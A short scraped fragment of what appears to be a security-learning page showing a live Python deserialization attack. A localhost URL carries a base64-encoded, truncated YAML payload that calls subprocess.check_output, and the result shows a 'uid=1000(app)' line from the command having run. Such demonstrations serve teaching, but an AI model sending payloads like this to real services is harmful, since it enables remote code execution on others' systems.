 http://localhost:5000/information/eWFtbDogISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuY2hlY2tfb3V0cHV0IFsn
s... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
LIVE DEMONSTRATION!
Python Deserialization attack!
b'uid=1000(app) gid=1000(app)
groups=1000(app)\n'